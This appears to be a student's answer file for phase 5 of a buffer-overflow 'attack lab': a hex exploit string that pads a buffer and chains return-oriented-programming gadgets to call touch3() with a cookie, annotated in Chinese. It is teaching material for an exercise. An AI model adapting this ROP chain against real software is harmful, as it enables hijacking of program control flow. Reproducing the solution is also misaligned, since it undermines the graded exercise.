 phase5.txt
1 00 00 00 00 00 00 00 00
2 00 00 00 00 00 00 00 00
3 00 00 00 00 00 00 00 00
4 00 00 00 00 00 00 00 00
5 00 00 00 00 00 00 00 00
6 06 1a 40 00 00 00 00 00 /* mov rsp rax */
7 c5 19 40 00 00 00 00 00 /* mov rax rdi; rdi所存为'c5'的位置 */
8 cc 19 40 00 00 00 00 00 /* pop rax; 此时rsp指向'下一行'的offset */
9 48 00 00 00 00 00 00 00 /* offset = 72 = 0x48 */
10 42 1a 40 00 00 00 00 00 /* mov eax edx */
11 34 1a 40 00 00 00 00 00 /* mov edx ecx */
12 27 1a 40 00 00 00 00 00 /* mov ecx esi */
13 d6 19 40 00 00 00 00 00 /* lea (%rdi,%rsi,1),%rax */
14 a2 19 40 00 00 00 00 00 /* mov rax rdi */
15 fa 18 40 00 00 00 00 00 /* touch3() */
16 35 39 62 39 39 37 66 61
17 00 /* byte representation of cookie */